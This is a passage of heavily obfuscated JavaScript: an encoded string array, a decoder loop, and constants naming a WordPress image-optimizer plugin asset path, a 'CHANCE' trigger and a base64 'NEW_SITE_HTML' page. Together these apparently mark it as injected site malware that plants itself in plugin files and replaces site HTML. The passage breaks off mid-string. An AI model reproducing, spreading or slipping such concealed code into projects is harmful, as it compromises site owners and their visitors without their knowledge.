ZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJ